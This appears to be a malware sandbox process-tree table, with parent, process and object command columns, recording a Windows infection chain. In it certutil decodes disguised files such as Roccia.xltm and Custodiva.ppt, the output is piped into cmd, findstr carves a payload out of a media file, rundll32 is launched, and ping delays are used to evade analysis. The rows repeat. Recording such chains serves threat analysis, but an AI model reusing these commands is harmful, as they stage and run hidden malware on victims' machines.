 parentCmd processCmd objectCmd
cmd /c certutil -decode Roccia.xltm Fu.mp4 & cmd < Fu.mp4 cmd ping 127.0.0.1 -n 30
cmd /c certutil -decode Roccia.xltm Fu.mp4 & cmd < Fu.mp4 cmd rundll32.com q
cmd /c certutil -decode Roccia.xltm Fu.mp4 & cmd < Fu.mp4 cmd certutil -decode Custodiva.ppt q
cmd /c certutil -decode Roccia.xltm Fu.mp4 & cmd < Fu.mp4 cmd findstr /V /R "^bmIZmUAJSYrwwAaLPNfd$" Angolo.mid
cmd /c certutil -decode Roccia.xltm Fu.mp4 & cmd < Fu.mp4 cmd -
cmd /c certutil -decode Roccia.xltm Fu.mp4 & cmd < Fu.mp4 cmd ping -n 1 CEExpWn.CEExpWn
cmd /c certutil -decode Roccia.xltm Fu.mp4 & cmd < Fu.mp4 certutil -decode Roccia.xltm Fu.mp4 -
cmd /c certutil -decode Roccia.xltm Fu.mp4 & cmd < Fu.mp4 certutil -decode Roccia.xltm Fu.mp4 -
cmd /c certutil -decode Roccia.xltm Fu.mp4 & cmd < Fu.mp4 certutil -decode Roccia.xltm Fu.mp4 -
cmd /c certutil -decode Roccia.xltm Fu.mp4 & cmd < Fu.mp4 \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 -
cmd /c certutil -decode Roccia.xltm Fu.mp4 & cmd < Fu.mp4 cmd ping 127.0.0.1 -n 30
cmd /c certutil -decode Roccia.xltm Fu.mp4 & cmd < Fu.mp4 cmd rundll32.com q
cmd /c certutil -decode Roccia.xltm Fu.mp4 & cmd < Fu.mp4 cmd certutil -decode Custodiva.ppt q
cmd /c certutil -decode Roccia.xltm Fu.mp4 & cmd < Fu.mp4 cmd findstr /V /R "^bmIZmUAJSYrwwAaLPNfd$" Angolo.mid
cmd /c certutil -decode Roccia.xltm Fu.mp4 & cmd < Fu.mp4 cmd -